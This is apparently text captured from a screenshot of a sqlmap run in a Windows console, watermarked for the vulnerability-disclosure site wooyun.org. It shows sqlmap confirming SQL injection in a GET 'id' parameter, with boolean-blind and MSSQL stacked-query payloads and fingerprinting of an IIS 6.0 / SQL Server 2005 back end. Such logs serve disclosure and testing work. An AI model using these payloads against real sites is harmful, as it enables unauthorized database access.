 管理员: sqlmap.py
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 76 HTTP(s) requ
ests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=%B7%A8%B9%FA' AND 2451=2451 AND 'lhks'='lhks
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=%B7%A8%B9%FA';WAITFOR DELAY '0:0:5'--
---
[15:10:01] [INFO] testing Microsoft SQL Server
[15:10:01] [INFO] confirming Microsoft SQL Server
[15:10:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[15:10:02] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 46 times
[15:10:02] [INFO] fetched data logged to text files under 'C:\Users\Administrato
半:
www.wooyun.org